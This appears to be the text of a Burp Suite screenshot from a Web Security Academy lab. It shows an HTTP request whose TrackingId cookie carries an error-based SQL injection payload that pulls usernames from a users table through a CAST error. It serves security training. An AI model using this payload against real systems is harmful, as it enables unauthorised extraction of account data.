 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aa5000d0445dd6d83e3c9f500a100a5.web-security-academy.net
3 Cookie: TrackingId='+AND+1%3dCAST((SELECT+username+FROM+users)+AS+int)-- ; session=
g78SkdhFks2beDrg9UhMMSNp3sbuxdlX
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa5000d0445dd6d83e3c9f500a100a5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19